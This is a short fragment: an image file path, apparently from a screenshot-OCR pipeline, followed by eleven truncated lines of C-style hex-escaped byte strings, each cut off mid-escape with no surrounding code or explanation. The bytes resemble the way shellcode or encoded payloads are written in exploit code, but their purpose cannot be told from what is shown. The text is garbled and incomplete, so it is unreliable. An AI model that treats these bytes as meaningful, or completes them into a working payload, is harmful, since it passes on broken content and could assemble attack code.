
"\xDF\x9D\x66\xAF\xF1\x
"\x95\x66\xAF\xF1\x01\x
"\x66\xAF\xF1\xBC\x29\x
"\xEF\x9D\xF1\xAF\x83\x
"\xFC\xF1\xEA\xB7\xFC\x
"\x50\xC8\xC8\x66\xEF\x
"\x66\xEF\x85\x66\xCF\x
"\xFD\x38\xA9\x99\x99\x
"\x34\x12\xF1\x91\x72\x
"\x5C\xC7\xC4\x5B\x9D\
"\xA5\x12\xCD\x9C\xE1\x